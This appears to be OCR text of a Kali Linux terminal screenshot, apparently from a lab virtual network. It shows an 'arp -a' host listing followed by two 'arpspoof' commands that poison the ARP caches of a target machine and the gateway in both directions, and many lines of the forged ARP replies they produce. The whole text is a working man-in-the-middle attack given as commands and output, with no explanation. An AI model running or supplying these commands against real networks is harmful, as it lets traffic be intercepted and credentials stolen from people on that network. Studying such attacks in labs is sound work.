 root@kali:~# arp -a
_gateway (192.168.139.2) at 00:50:56:f5:c0:ca [ether] on eth0
? (192.168.139.129) at 00:0c:29:3f:a1:64 [ether] on eth0
? (192.168.139.254) at 00:50:56:f1:b4:25 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 192.168.139.129 192.168.139.2
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:c:29:3f:a1:64 0806 42: arp reply 192.168.139.2 is-at 0:c:29:56:ee:5e
root@kali: ~ 137x16
root@kali:~# arpspoof -i eth0 -t 192.168.139.2 192.168.139.129
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e
0:c:29:56:ee:5e 0:50:56:f5:c0:ca 0806 42: arp reply 192.168.139.129 is-at 0:c:29:56:ee:5e